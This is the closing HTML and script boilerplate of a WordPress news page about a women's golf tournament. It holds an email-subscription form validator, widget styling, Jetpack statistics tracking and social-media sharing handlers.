            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2019\/12\/01\/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino\/":2614};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"8484a1c95b","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"2614\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "2614" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>